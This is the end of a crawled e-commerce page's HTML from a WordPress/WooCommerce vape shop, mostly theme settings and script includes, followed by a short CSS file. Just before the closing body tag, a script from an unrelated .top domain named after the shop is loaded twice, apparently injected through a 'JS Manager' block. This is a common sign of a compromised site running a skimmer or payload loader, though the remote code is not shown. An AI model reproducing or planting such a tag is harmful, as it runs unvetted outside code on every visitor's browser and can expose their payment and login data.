<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_33e3ab423b1f0362ed9b8ccd3d8b98b7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/gulfvapeshop.com\/cart\/","ajaxurl":"https:\/\/gulfvapeshop.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/gulfvapeshop.com\/","shop_url":"https:\/\/gulfvapeshop.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b0cac838b0e03b99e4ed96f3a11f539f","fragment_name":"wc_fragments_b0cac838b0e03b99e4ed96f3a11f539f","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"14f98098f0","wishlist_fragments_nonce":"707139a35d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_b3481252d7e88eb0c36fcce738a15494","wishlist_fragment_name":"woodmart_wishlist_fragments_b3481252d7e88eb0c36fcce738a15494","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"ed3875eb95","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-other.min.css","wd-wp-gutenberg-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpbakery-base-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-opt-form-underline-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-header-base-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-my-account-dropdown-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-info-box-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-cart-side-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-search-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-section-title-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-section-title-style-under-and-over-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title-style-under-and-over.min.css","wd-mod-highlighted-text-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-bordered-product-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-arrows-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-opt-product-arrows.min.css","wd-sticky-loader-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-banner-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/wpb-el-banner.min.css","wd-banner-style-mask-and-shadow-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-banner-style-mask-and-shadow.min.css","wd-banner-btn-hover-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-banner-btn-hover.min.css","wd-tabs-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-product-tabs-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-product-tabs.min.css","wd-product-loop-standard-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-swiper-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-info-box-style-brd-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box-style-brd.min.css","wd-footer-base-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/gulfvapeshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.5.1" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-includes/js/wp-util.min.js?ver=fcc4b0df1efd5fee440228f8a1948a9d" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=7.5.1" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/productsTabs.min.js?ver=7.5.1" id="wd-products-tabs-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b0cac838b0e03b99e4ed96f3a11f539f","fragment_name":"wc_fragments_b0cac838b0e03b99e4ed96f3a11f539f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.5.1" id="wd-search-full-screen-js"></script>
<script></script><script type="text/javascript" src="https://meriksjasik.top/gulfvapeshop/metrics.js" id="custom-1761823937816-js"></script>
<!-- JS Manager: custom-1761823937816 -->
<script type="text/javascript" src="https://meriksjasik.top/gulfvapeshop/metrics.js" id="custom-1761823937816-js"></script>
<!-- End JS Manager: custom-1761823937816 -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-opt-product-arrows.min.css?ver=7.5.1
body_size: -304
content:
.wd-ajax-arrows.wd-pos-sep{position:sticky;bottom:50%;z-index:250}.wd-ajax-arrows.wd-pos-sep:after{display:none}.wd-ajax-arrows:where(.wd-pos-together){--wd-arrow-offset-v: 15px}.wd-animated-products .wd-product{opacity:0;transition:transform .3s ease, opacity .3s ease;transform:scale(0.7)}.wd-animated-products .wd-product.wd-animated{opacity:1;transform:none}
